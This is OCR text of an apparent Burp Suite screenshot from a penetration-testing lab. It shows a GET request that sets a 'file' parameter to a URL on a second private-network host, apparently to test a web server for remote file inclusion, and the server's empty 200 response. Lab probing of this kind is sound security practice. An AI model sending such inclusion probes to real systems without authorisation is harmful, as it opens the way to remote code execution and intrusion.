 3 × 4 × +
Send Cancel < > Target: http://192.168.119.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=http://192.168.45.167/test HTTP/1.1
2 Host: 192.168.119.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.119.229/?
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 21:39:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes